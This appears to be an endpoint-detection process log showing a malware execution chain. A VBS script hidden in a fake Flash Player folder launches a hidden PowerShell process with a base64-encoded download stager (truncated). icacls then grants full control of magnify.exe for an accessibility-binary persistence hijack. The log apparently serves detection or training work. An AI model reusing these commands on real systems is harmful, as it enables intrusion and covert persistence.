 17:34:09 powershell.exe created process icacls.exe powershell.exe > icacls.exe system
wscript.exe
wscript.exe
SHA1 25ad5d2da5d81e177b5a02db06748ddeab7b12b2
Signer: Microsoft Windows
c:\windows\system32\wscript.exe
C:\ "WScript.exe" "C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs"
powershell.exe
powershell.exe
SHA1 044a0cf1f6bc478a7172bf207eef1e201a18ba02
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
C:\ "powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAGUAbgBUADsAJAB1AD0AJ
wBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOwAgAHgANgA0ACkAIABBAHAAcABsAGUAVwBlA
GIASwBpAHQALwA1ADMANwAuADMANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvACkAIABDAGgAcgBvAG0AZQAvADYAMAAuADAALgAzADEAMQAyAC4A
MQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACcAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGk ...
icacls.exe
icacls.exe
SHA1 8291754c0a2a2c886bbb2b56d85cbac3968e3bd2
Signer: Microsoft Windows
C:\Windows\System32\icacls.exe
C:\ "icacls.exe" C:\windows\system32\magnify.exe /grant SYSTEM:F